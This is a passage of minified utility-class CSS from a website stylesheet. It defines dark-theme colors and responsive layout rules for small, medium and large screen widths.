*){border-color:rgba(59,64,79,.3)}.dark\:border-steel-600\/50:is([data-theme=dark] *){border-color:rgba(59,64,79,.5)}.dark\:border-steel-600\/60:is([data-theme=dark] *){border-color:rgba(59,64,79,.6)}.dark\:border-white:is([data-theme=dark] *){--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.dark\:\!bg-steel-500:is([data-theme=dark] *){--tw-bg-opacity:1!important;background-color:rgb(93 98 116/var(--tw-bg-opacity))!important}.dark\:\!bg-steel-600:is([data-theme=dark] *){--tw-bg-opacity:1!important;background-color:rgb(59 64 79/var(--tw-bg-opacity))!important}.dark\:\!bg-steel-600\/20:is([data-theme=dark] *){background-color:rgba(59,64,79,.2)!important}.dark\:\!bg-steel-600\/50:is([data-theme=dark] *){background-color:rgba(59,64,79,.5)!important}.dark\:bg-\[\#00B0D9\]\/20:is([data-theme=dark] *){background-color:rgba(0,176,217,.2)}.dark\:bg-\[\#00C294\]\/20:is([data-theme=dark] *){background-color:rgba(0,194,148,.2)}.dark\:bg-\[\#60a5fa\]\/10:is([data-theme=dark] *){background-color:rgba(96,165,250,.1)}.dark\:bg-\[\#DE4A4A\]\/20:is([data-theme=dark] *){background-color:rgba(222,74,74,.2)}.dark\:bg-\[\#EE404C\]:is([data-theme=dark] *){--tw-bg-opacity:1;background-color:rgb(238 64 76/var(--tw-bg-opacity))}.dark\:bg-\[\#FF874C\]\/20:is([data-theme=dark] *){background-color:rgba(255,135,76,.2)}.dark\:bg-gray-50:is([data-theme=dark] *){--tw-bg-opacity:1;background-color:rgb(249 250 251/var(--tw-bg-opacity))}.dark\:bg-gray-600:is([data-theme=dark] *){--tw-bg-opacity:1;background-color:rgb(75 85 99/var(--tw-bg-opacity))}.dark\:bg-gray-600\/30:is([data-theme=dark] *){background-color:rgba(75,85,99,.3)}.dark\:bg-gray-800\/80:is([data-theme=dark] *){background-color:rgba(31,41,55,.8)}.dark\:bg-gray-900:is([data-theme=dark] *){--tw-bg-opacity:1;background-color:rgb(17 24 39/var(--tw-bg-opacity))}.dark\:bg-muted-foreground:is([data-theme=dark] *){--tw-bg-opacity:1;background-color:rgb(var(--muted-foreground)/var(--tw-bg-opacity))}.dark\:bg-muted\/80:is([data-theme=dark] *){background-color:rgb(var(--muted)/.8)}.dark\:bg-slate-400:is([data-theme=dark] *){--tw-bg-opacity:1;background-color:rgb(148 163 184/var(--tw-bg-opacity))}.dark\:bg-slate-600\/80:is([data-theme=dark] *){background-color:rgba(71,85,105,.8)}.dark\:bg-slate-700:is([data-theme=dark] *){--tw-bg-opacity:1;background-color:rgb(51 65 85/var(--tw-bg-opacity))}.dark\:bg-slate-700\/30:is([data-theme=dark] *){background-color:rgba(51,65,85,.3)}.dark\:bg-steel-100:is([data-theme=dark] *){--tw-bg-opacity:1;background-color:rgb(234 237 241/var(--tw-bg-opacity))}.dark\:bg-steel-600:is([data-theme=dark] *){--tw-bg-opacity:1;background-color:rgb(59 64 79/var(--tw-bg-opacity))}.dark\:bg-steel-600\/20:is([data-theme=dark] *){background-color:rgba(59,64,79,.2)}.dark\:bg-steel-600\/30:is([data-theme=dark] *){background-color:rgba(59,64,79,.3)}.dark\:bg-steel-600\/40:is([data-theme=dark] *){background-color:rgba(59,64,79,.4)}.dark\:bg-steel-600\/50:is([data-theme=dark] *){background-color:rgba(59,64,79,.5)}.dark\:bg-steel-600\/60:is([data-theme=dark] *){background-color:rgba(59,64,79,.6)}.dark\:bg-steel-600\/70:is([data-theme=dark] *){background-color:rgba(59,64,79,.7)}.dark\:bg-steel-700:is([data-theme=dark] *){--tw-bg-opacity:1;background-color:rgb(27 30 39/var(--tw-bg-opacity))}.dark\:bg-steel-700\/30:is([data-theme=dark] *){background-color:rgba(27,30,39,.3)}.dark\:bg-steel-700\/80:is([data-theme=dark] *){background-color:rgba(27,30,39,.8)}.dark\:bg-steel-800:is([data-theme=dark] *){--tw-bg-opacity:1;background-color:rgb(21 23 30/var(--tw-bg-opacity))}.dark\:bg-steel-800\/90:is([data-theme=dark] *){background-color:rgba(21,23,30,.9)}.dark\:bg-steel-900:is([data-theme=dark] *){--tw-bg-opacity:1;background-color:rgb(17 19 24/var(--tw-bg-opacity))}.dark\:bg-transparent:is([data-theme=dark] *){background-color:transparent}.dark\:bg-opacity-80:is([data-theme=dark] *){--tw-bg-opacity:0.8}.dark\:fill-\[\#475569\]:is([data-theme=dark] *){fill:#475569}.dark\:fill-\[\#CBD5E1\]:is([data-theme=dark] *){fill:#cbd5e1}.dark\:fill-\[\#FFF5F5\]\/50:is([data-theme=dark] *){fill:hsla(0,100%,98%,.5)}.dark\:fill-\[\#fff\]:is([data-theme=dark] *){fill:#fff}.dark\:fill-muted\/80:is([data-theme=dark] *){fill:rgb(var(--muted)/.8)}.dark\:stroke-\[\#0F172A\]:is([data-theme=dark] *){stroke:#0f172a}.dark\:\!text-slate-900:is([data-theme=dark] *){--tw-text-opacity:1!important;color:rgb(15 23 42/var(--tw-text-opacity))!important}.dark\:\!text-steel-100:is([data-theme=dark] *){--tw-text-opacity:1!important;color:rgb(234 237 241/var(--tw-text-opacity))!important}.dark\:\!text-steel-100\/40:is([data-theme=dark] *){color:rgba(234,237,241,.4)!important}.dark\:\!text-steel-300:is([data-theme=dark] *){--tw-text-opacity:1!important;color:rgb(177 185 201/var(--tw-text-opacity))!important}.dark\:text-\[\#60a5fa\]:is([data-theme=dark] *){--tw-text-opacity:1;color:rgb(96 165 250/var(--tw-text-opacity))}.dark\:text-\[\#64748B\]:is([data-theme=dark] *){--tw-text-opacity:1;color:rgb(100 116 139/var(--tw-text-opacity))}.dark\:text-\[\#CBD5E1\]:is([data-theme=dark] *){--tw-text-opacity:1;color:rgb(203 213 225/var(--tw-text-opacity))}.dark\:text-custom-border:is([data-theme=dark] *){--tw-text-opacity:1;color:rgb(203 213 225/var(--tw-text-opacity))}.dark\:text-gray-100:is([data-theme=dark] *){--tw-text-opacity:1;color:rgb(243 244 246/var(--tw-text-opacity))}.dark\:text-gray-200:is([data-theme=dark] *){--tw-text-opacity:1;color:rgb(229 231 235/var(--tw-text-opacity))}.dark\:text-gray-300:is([data-theme=dark] *){--tw-text-opacity:1;color:rgb(209 213 219/var(--tw-text-opacity))}.dark\:text-gray-400:is([data-theme=dark] *){--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity))}.dark\:text-gray-50:is([data-theme=dark] *){--tw-text-opacity:1;color:rgb(249 250 251/var(--tw-text-opacity))}.dark\:text-gray-500:is([data-theme=dark] *){--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity))}.dark\:text-gray-600:is([data-theme=dark] *){--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity))}.dark\:text-gray-900:is([data-theme=dark] *){--tw-text-opacity:1;color:rgb(17 24 39/var(--tw-text-opacity))}.dark\:text-primary-foreground:is([data-theme=dark] *){--tw-text-opacity:1;color:rgb(var(--primary-foreground)/var(--tw-text-opacity))}.dark\:text-slate-300:is([data-theme=dark] *){--tw-text-opacity:1;color:rgb(203 213 225/var(--tw-text-opacity))}.dark\:text-slate-400:is([data-theme=dark] *){--tw-text-opacity:1;color:rgb(148 163 184/var(--tw-text-opacity))}.dark\:text-slate-700:is([data-theme=dark] *){--tw-text-opacity:1;color:rgb(51 65 85/var(--tw-text-opacity))}.dark\:text-steel-100:is([data-theme=dark] *){--tw-text-opacity:1;color:rgb(234 237 241/var(--tw-text-opacity))}.dark\:text-steel-100\/40:is([data-theme=dark] *){color:rgba(234,237,241,.4)}.dark\:text-steel-100\/90:is([data-theme=dark] *){color:rgba(234,237,241,.9)}.dark\:text-steel-200:is([data-theme=dark] *){--tw-text-opacity:1;color:rgb(212 217 227/var(--tw-text-opacity))}.dark\:text-steel-300:is([data-theme=dark] *){--tw-text-opacity:1;color:rgb(177 185 201/var(--tw-text-opacity))}.dark\:text-steel-400:is([data-theme=dark] *){--tw-text-opacity:1;color:rgb(130 136 155/var(--tw-text-opacity))}.dark\:text-steel-50:is([data-theme=dark] *){--tw-text-opacity:1;color:rgb(246 247 249/var(--tw-text-opacity))}.dark\:text-steel-500:is([data-theme=dark] *){--tw-text-opacity:1;color:rgb(93 98 116/var(--tw-text-opacity))}.dark\:text-stone-300:is([data-theme=dark] *){--tw-text-opacity:1;color:rgb(214 211 209/var(--tw-text-opacity))}.dark\:text-white:is([data-theme=dark] *){--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.dark\:\!opacity-50:is([data-theme=dark] *){opacity:.5!important}.dark\:opacity-0:is([data-theme=dark] *){opacity:0}.dark\:opacity-100:is([data-theme=dark] *){opacity:1}.dark\:shadow-\[0_3px_18px_rgba\(0\2c 0\2c 0\2c 0\.1\)\]:is([data-theme=dark] *){--tw-shadow:0 3px 18px rgba(0,0,0,.1);--tw-shadow-colored:0 3px 18px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.dark\:shadow-none:is([data-theme=dark] *){--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.dark\:ring-\[\#3B404F\]:is([data-theme=dark] *){--tw-ring-opacity:1;--tw-ring-color:rgb(59 64 79/var(--tw-ring-opacity))}.dark\:ring-\[\#60a5fa\]\/30:is([data-theme=dark] *){--tw-ring-color:rgba(96,165,250,.3)}.dark\:ring-steel-600:is([data-theme=dark] *){--tw-ring-opacity:1;--tw-ring-color:rgb(59 64 79/var(--tw-ring-opacity))}.dark\:ring-offset-white:is([data-theme=dark] *){--tw-ring-offset-color:#fff}.dark\:backdrop-blur:is([data-theme=dark] *){--tw-backdrop-blur:blur(8px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.dark\:backdrop-blur-3xl:is([data-theme=dark] *){--tw-backdrop-blur:blur(64px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.dark\:before\:border-gray-600\/40:is([data-theme=dark] *):before{content:var(--tw-content);border-color:rgba(75,85,99,.4)}.dark\:before\:border-steel-600:is([data-theme=dark] *):before{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(59 64 79/var(--tw-border-opacity))}.dark\:before\:bg-transparent:is([data-theme=dark] *):before{content:var(--tw-content);background-color:transparent}.dark\:after\:bg-steel-100:is([data-theme=dark] *):after{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(234 237 241/var(--tw-bg-opacity))}.dark\:checked\:\!bg-transparent:checked:is([data-theme=dark] *){background-color:transparent!important}.dark\:checked\:\!ring-primary:checked:is([data-theme=dark] *){--tw-ring-opacity:1!important;--tw-ring-color:rgb(var(--primary-default)/var(--tw-ring-opacity))!important}.dark\:hover\:border-steel-500:hover:is([data-theme=dark] *){--tw-border-opacity:1;border-color:rgb(93 98 116/var(--tw-border-opacity))}.dark\:hover\:bg-\[\#dd3b46\]:hover:is([data-theme=dark] *){--tw-bg-opacity:1;background-color:rgb(221 59 70/var(--tw-bg-opacity))}.dark\:hover\:bg-gray-800:hover:is([data-theme=dark] *){--tw-bg-opacity:1;background-color:rgb(31 41 55/var(--tw-bg-opacity))}.dark\:hover\:bg-inherit:hover:is([data-theme=dark] *){background-color:inherit}.dark\:hover\:bg-muted\/70:hover:is([data-theme=dark] *){background-color:rgb(var(--muted)/.7)}.dark\:hover\:bg-primary\/90:hover:is([data-theme=dark] *){background-color:rgb(var(--primary-default)/.9)}.dark\:hover\:bg-red-200\/70:hover:is([data-theme=dark] *){background-color:hsla(0,96%,89%,.7)}.dark\:hover\:bg-red\/80:hover:is([data-theme=dark] *){background-color:rgb(var(--red-default)/.8)}.dark\:hover\:bg-secondary\/80:hover:is([data-theme=dark] *){background-color:rgb(var(--secondary-default)/.8)}.dark\:hover\:bg-steel-200:hover:is([data-theme=dark] *){--tw-bg-opacity:1;background-color:rgb(212 217 227/var(--tw-bg-opacity))}.dark\:hover\:bg-steel-300\/10:hover:is([data-theme=dark] *){background-color:rgba(177,185,201,.1)}.dark\:hover\:bg-steel-500\/60:hover:is([data-theme=dark] *){background-color:rgba(93,98,116,.6)}.dark\:hover\:bg-steel-600:hover:is([data-theme=dark] *){--tw-bg-opacity:1;background-color:rgb(59 64 79/var(--tw-bg-opacity))}.dark\:hover\:bg-steel-600\/50:hover:is([data-theme=dark] *){background-color:rgba(59,64,79,.5)}.dark\:hover\:bg-steel-600\/70:hover:is([data-theme=dark] *){background-color:rgba(59,64,79,.7)}.dark\:hover\:bg-steel-700:hover:is([data-theme=dark] *){--tw-bg-opacity:1;background-color:rgb(27 30 39/var(--tw-bg-opacity))}.dark\:hover\:bg-transparent:hover:is([data-theme=dark] *){background-color:transparent}.hover\:dark\:\!bg-steel-600\/80:is([data-theme=dark] *):hover{background-color:rgba(59,64,79,.8)!important}.hover\:dark\:bg-steel-600\/40:is([data-theme=dark] *):hover{background-color:rgba(59,64,79,.4)}.hover\:dark\:bg-steel-700:is([data-theme=dark] *):hover{--tw-bg-opacity:1;background-color:rgb(27 30 39/var(--tw-bg-opacity))}.hover\:dark\:bg-transparent:is([data-theme=dark] *):hover{background-color:transparent}.dark\:hover\:\!text-steel-100:hover:is([data-theme=dark] *){--tw-text-opacity:1!important;color:rgb(234 237 241/var(--tw-text-opacity))!important}.dark\:hover\:\!text-steel-300:hover:is([data-theme=dark] *){--tw-text-opacity:1!important;color:rgb(177 185 201/var(--tw-text-opacity))!important}.dark\:hover\:\!text-steel-500:hover:is([data-theme=dark] *){--tw-text-opacity:1!important;color:rgb(93 98 116/var(--tw-text-opacity))!important}.dark\:hover\:text-gray-300:hover:is([data-theme=dark] *){--tw-text-opacity:1;color:rgb(209 213 219/var(--tw-text-opacity))}.dark\:hover\:text-steel-100:hover:is([data-theme=dark] *){--tw-text-opacity:1;color:rgb(234 237 241/var(--tw-text-opacity))}.dark\:hover\:text-steel-300:hover:is([data-theme=dark] *){--tw-text-opacity:1;color:rgb(177 185 201/var(--tw-text-opacity))}.dark\:hover\:text-white:hover:is([data-theme=dark] *){--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.dark\:hover\:text-white\/70:hover:is([data-theme=dark] *){color:hsla(0,0%,100%,.7)}.hover\:dark\:\!text-\[\#3d9215\]\/80:is([data-theme=dark] *):hover{color:rgba(61,146,21,.8)!important}.hover\:dark\:\!text-\[\#b52d1c\]\/80:is([data-theme=dark] *):hover{color:rgba(181,45,28,.8)!important}.dark\:hover\:ring-steel-500:hover:is([data-theme=dark] *){--tw-ring-opacity:1;--tw-ring-color:rgb(93 98 116/var(--tw-ring-opacity))}.dark\:active\:\!bg-steel-600\/40:active:is([data-theme=dark] *){background-color:rgba(59,64,79,.4)!important}.dark\:enabled\:bg-steel-600\/40:enabled:is([data-theme=dark] *){background-color:rgba(59,64,79,.4)}.group:hover .dark\:group-hover\:text-steel-100:is([data-theme=dark] *){--tw-text-opacity:1;color:rgb(234 237 241/var(--tw-text-opacity))}.group:hover .dark\:group-hover\:text-steel-300:is([data-theme=dark] *){--tw-text-opacity:1;color:rgb(177 185 201/var(--tw-text-opacity))}.group:hover .dark\:group-hover\:text-white\/80:is([data-theme=dark] *){color:hsla(0,0%,100%,.8)}.group:hover .group-hover\:dark\:text-steel-400:is([data-theme=dark] *){--tw-text-opacity:1;color:rgb(130 136 155/var(--tw-text-opacity))}@media (min-width:375px){.\33 75px\:w-auto{width:auto}.\33 75px\:shrink{flex-shrink:1}.\33 75px\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.\33 75px\:flex-row{flex-direction:row}.\33 75px\:items-center{align-items:center}}@media (min-width:640px){.sm\:order-\[0\]{order:0}.sm\:mx-auto{margin-left:auto;margin-right:auto}.sm\:my-20{margin-top:5rem;margin-bottom:5rem}.sm\:mb-0{margin-bottom:0}.sm\:mb-16{margin-bottom:4rem}.sm\:mb-2{margin-bottom:.5rem}.sm\:ml-auto{margin-left:auto}.sm\:mr-1{margin-right:.25rem}.sm\:mr-1\.5{margin-right:.375rem}.sm\:mr-2{margin-right:.5rem}.sm\:mt-16{margin-top:4rem}.sm\:mt-4{margin-top:1rem}.sm\:inline-block{display:inline-block}.sm\:inline{display:inline}.sm\:flex{display:flex}.sm\:h-10{height:2.5rem}.sm\:h-12{height:3rem}.sm\:h-8{height:2rem}.sm\:\!w-auto{width:auto!important}.sm\:w-1\/2{width:50%}.sm\:w-10{width:2.5rem}.sm\:w-12{width:3rem}.sm\:w-20{width:5rem}.sm\:w-3{width:.75rem}.sm\:w-4{width:1rem}.sm\:w-4\/5{width:80%}.sm\:w-\[400px\]{width:400px}.sm\:w-\[500px\]{width:500px}.sm\:w-\[70\%\]{width:70%}.sm\:w-\[unset\]{width:unset}.sm\:w-auto{width:auto}.sm\:min-w-\[300px\]{min-width:300px}.sm\:max-w-\[55ch\]{max-width:55ch}.sm\:-translate-y-\[84px\]{--tw-translate-y:-84px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:\!grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.sm\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.sm\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:items-center{align-items:center}.sm\:justify-end{justify-content:flex-end}.sm\:justify-center{justify-content:center}.sm\:justify-between{justify-content:space-between}.sm\:gap-3{gap:.75rem}.sm\:gap-4{gap:1rem}.sm\:gap-5{gap:1.25rem}.sm\:p-5{padding:1.25rem}.sm\:p-6{padding:1.5rem}.sm\:p-8{padding:2rem}.sm\:px-16{padding-left:4rem;padding-right:4rem}.sm\:px-3{padding-left:.75rem;padding-right:.75rem}.sm\:px-4{padding-left:1rem;padding-right:1rem}.sm\:px-5{padding-left:1.25rem;padding-right:1.25rem}.sm\:px-6{padding-left:1.5rem;padding-right:1.5rem}.sm\:py-12{padding-top:3rem;padding-bottom:3rem}.sm\:py-5{padding-top:1.25rem;padding-bottom:1.25rem}.sm\:py-\[18px\]{padding-top:18px;padding-bottom:18px}.sm\:pb-12{padding-bottom:3rem}.sm\:pb-16{padding-bottom:4rem}.sm\:pb-3{padding-bottom:.75rem}.sm\:pb-3\.5{padding-bottom:.875rem}.sm\:text-left{text-align:left}.sm\:text-center{text-align:center}.sm\:text-2xl{font-size:1.5rem;line-height:2rem}.sm\:text-3xl{font-size:1.875rem;line-height:2.25rem}.sm\:text-base{font-size:1rem;line-height:1.5rem}.sm\:text-lg{font-size:1.125rem;line-height:1.75rem}.sm\:text-sm{font-size:.875rem;line-height:1.25rem}.sm\:text-xl{font-size:1.25rem;line-height:1.75rem}.sm\:text-xs{font-size:.75rem;line-height:1rem}.sm\:leading-10{line-height:2.5rem}}@media (min-width:768px){.md\:right-5{right:1.25rem}.md\:right-8{right:2rem}.md\:z-0{z-index:0}.md\:col-span-1{grid-column:span 1/span 1}.md\:col-span-2{grid-column:span 2/span 2}.md\:mx-\[unset\]{margin-left:unset;margin-right:unset}.md\:my-8{margin-top:2rem;margin-bottom:2rem}.md\:-mt-3{margin-top:-.75rem}.md\:mb-0{margin-bottom:0}.md\:mb-3{margin-bottom:.75rem}.md\:mb-6{margin-bottom:1.5rem}.md\:mb-8{margin-bottom:2rem}.md\:ml-0{margin-left:0}.md\:ml-auto{margin-left:auto}.md\:mt-0{margin-top:0}.md\:mt-16{margin-top:4rem}.md\:mt-8{margin-top:2rem}.md\:block{display:block}.md\:flex{display:flex}.md\:hidden{display:none}.md\:\!h-9{height:2.25rem!important}.md\:h-10{height:2.5rem}.md\:h-14{height:3.5rem}.md\:h-20{height:5rem}.md\:h-5{height:1.25rem}.md\:h-6{height:1.5rem}.md\:h-9{height:2.25rem}.md\:\!w-1\/2{width:50%!important}.md\:\!w-1\/3{width:33.333333%!important}.md\:\!w-9{width:2.25rem!important}.md\:w-1\/2{width:50%}.md\:w-12{width:3rem}.md\:w-14{width:3.5rem}.md\:w-20{width:5rem}.md\:w-32{width:8rem}.md\:w-48{width:12rem}.md\:w-5{width:1.25rem}.md\:w-56{width:14rem}.md\:w-6{width:1.5rem}.md\:w-9{width:2.25rem}.md\:w-\[100px\]{width:100px}.md\:w-\[280px\]{width:280px}.md\:w-\[350px\]{width:350px}.md\:w-auto{width:auto}.md\:w-full{width:100%}.md\:min-w-\[380px\]{min-width:380px}.md\:max-w-\[400px\]{max-width:400px}.md\:max-w-\[62ch\]{max-width:62ch}.md\:max-w-xs{max-width:20rem}.md\:-translate-y-24{--tw-translate-y:-6rem}.md\:-translate-y-24,.md\:translate-x-2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.md\:translate-x-2{--tw-translate-x:0.5rem}.md\:\!grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.md\:\!grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:justify-start{justify-content:flex-start}.md\:justify-between{justify-content:space-between}.md\:gap-0{gap:0}.md\:gap-4{gap:1rem}.md\:gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.md\:space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem * var(--tw-space-y-reverse))}.md\:space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(2rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2rem * var(--tw-space-y-reverse))}.md\:rounded-3xl{border-radius:1.5rem}.md\:rounded-lg{border-radius:.5rem}.md\:rounded-xl{border-radius:.75rem}.md\:p-2{padding:.5rem}.md\:p-2\.5{padding:.625rem}.md\:p-4{padding:1rem}.md\:p-6{padding:1.5rem}.md\:p-8{padding:2rem}.md\:px-0{padding-left:0;padding-right:0}.md\:px-4{padding-left:1rem;padding-right:1rem}.md\:px-6{padding-left:1.5rem;padding-right:1.5rem}.md\:px-8{padding-left:2rem;padding-right:2rem}.md\:py-2{padding-top:.5rem;padding-bottom:.5rem}.md\:py-24{padding-top:6rem;padding-bottom:6rem}.md\:py-4{padding-top:1rem;padding-bottom:1rem}.md\:py-5{padding-top:1.25rem;padding-bottom:1.25rem}.md\:py-6{padding-top:1.5rem;padding-bottom:1.5rem}.md\:py-8{padding-top:2rem;padding-bottom:2rem}.md\:pb-12{padding-bottom:3rem}.md\:pb-16{padding-bottom:4rem}.md\:pb-2{padding-bottom:.5rem}.md\:pb-7{padding-bottom:1.75rem}.md\:pb-8{padding-bottom:2rem}.md\:pt-6{padding-top:1.5rem}.md\:pt-7{padding-top:1.75rem}.md\:text-left{text-align:left}.md\:text-2xl{font-size:1.5rem;line-height:2rem}.md\:text-3xl{font-size:1.875rem;line-height:2.25rem}.md\:text-base{font-size:12px;line-height:1.5rem}.md\:text-lg{font-size:1.125rem;line-height:1.75rem}.md\:text-sm{font-size:.875rem;line-height:1.25rem}.md\:text-xl{font-size:1.25rem;line-height:1.75rem}.md\:leading-\[48px\]{line-height:48px}.md\:\[background-image\:url\(\'\/assets\/hero-bg\.webp\'\)\]{background-image:url(/assets/hero-bg.webp)}}@media (min-width:1024px){.lg\:absolute{position:absolute}.lg\:bottom-6{bottom:1.5rem}.lg\:right-6{right:1.5rem}.lg\:top-\[70px\]{top:70px}.lg\:col-span-1{grid-column:span 1/span 1}.lg\:col-span-3{grid-column:span 3/span 3}.lg\:col-span-8{grid-column:span 8/span 8}.lg\:mx-\[43px\]{margin-left:43px;margin-right:43px}.lg\:mx-\[unset\]{margin-left:unset;margin-right:unset}.lg\:-mt-3{margin-top:-.75rem}.lg\:mb-12{margin-bottom:3rem}.lg\:mb-16{margin-bottom:4rem}.lg\:mb-2{margin-bottom:.5rem}.lg\:mb-3{margin-bottom:.75rem}.lg\:mb-4{margin-bottom:1rem}.lg\:mb-5{margin-bottom:1.25rem}.lg\:mb-6{margin-bottom:1.5rem}.lg\:mb-7{margin-bottom:1.75rem}.lg\:mb-8{margin-bottom:2rem}.lg\:mt-16{margin-top:4rem}.lg\:mt-2{margin-top:.5rem}.lg\:mt-4{margin-top:1rem}.lg\:mt-6{margin-top:1.5rem}.lg\:block{display:block}.lg\:inline-block{display:inline-block}.lg\:flex{display:flex}.lg\:grid{display:grid}.lg\:hidden{display:none}.lg\:h-11{height:2.75rem}.lg\:h-12{height:3rem}.lg\:h-14{height:3.5rem}.lg\:h-16{height:4rem}.lg\:h-2{height:.5rem}.lg\:h-20{height:5rem}.lg\:h-7{height:1.75rem}.lg\:h-\[54px\]{height:54px}.lg\:h-\[76px\]{height:76px}.lg\:max-h-\[325px\]{max-height:325px}.lg\:\!min-h-12{min-height:3rem!important}.lg\:min-h-\[76px\]{min-height:76px}.lg\:min-h-\[calc\(100vh_-_286px\)\]{min-height:calc(100vh - 286px)}.lg\:w-12{width:3rem}.lg\:w-16{width:4rem}.lg\:w-2{width:.5rem}.lg\:w-20{width:5rem}.lg\:w-3{width:.75rem}.lg\:w-3\.5{width:.875rem}.lg\:w-52{width:13rem}.lg\:w-64{width:16rem}.lg\:w-7{width:1.75rem}.lg\:w-96{width:24rem}.lg\:w-\[360px\]{width:360px}.lg\:w-\[370px\]{width:370px}.lg\:w-\[400px\]{width:400px}.lg\:w-\[480px\]{width:480px}.lg\:w-\[500px\]{width:500px}.lg\:w-\[54px\]{width:54px}.lg\:w-\[74px\]{width:74px}.lg\:w-full{width:100%}.lg\:max-w-\[28ch\]{max-width:28ch}.lg\:max-w-\[32ch\]{max-width:32ch}.lg\:max-w-\[38ch\]{max-width:38ch}.lg\:max-w-\[39ch\]{max-width:39ch}.lg\:max-w-\[45ch\]{max-width:45ch}.lg\:max-w-\[500px\]{max-width:500px}.lg\:max-w-\[580px\]{max-width:580px}.lg\:max-w-\[unset\]{max-width:unset}.lg\:\!basis-\[unset\]{flex-basis:unset!important}.lg\:-translate-y-28{--tw-translate-y:-7rem}.lg\:-translate-y-28,.lg\:scale-100{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:scale-100{--tw-scale-x:1;--tw-scale-y:1}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:\!flex-col{flex-direction:column!important}.lg\:flex-nowrap{flex-wrap:nowrap}.lg\:\!gap-2{gap:.5rem!important}.lg\:\!gap-2\.5{gap:.625rem!important}.lg\:gap-12{gap:3rem}.lg\:gap-20{gap:5rem}.lg\:gap-4{gap:1rem}.lg\:gap-5{gap:1.25rem}.lg\:gap-6{gap:1.5rem}.lg\:gap-8{gap:2rem}.lg\:space-y-12>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(3rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(3rem * var(--tw-space-y-reverse))}.lg\:space-y-5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.25rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.25rem * var(--tw-space-y-reverse))}.lg\:space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem * var(--tw-space-y-reverse))}.lg\:space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(2rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2rem * 